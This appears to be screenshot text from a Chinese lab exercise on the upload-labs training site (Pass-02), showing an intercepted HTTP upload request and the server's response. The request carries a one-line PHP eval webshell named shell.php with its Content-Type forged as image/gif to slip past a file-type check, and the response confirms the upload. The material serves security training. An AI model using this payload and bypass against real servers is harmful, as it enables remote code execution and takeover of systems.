 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... shell.php 上传
REEBUF
Go Cancel < >
Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /upload/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------154605428783
Content-Length: 320
Connection: close
Referer: http://127.0.0.1/upload/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------154605428783
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
<?php eval($_GET[cmdback]);?>
-----------------------------154605428783
Content-Disposition: form-data; name="submit"
-----------------------------154605428783--
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload/js/prism.js"></script>
<script type="text/javascript"
src="/upload/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload/js/index.js"></script>
</html>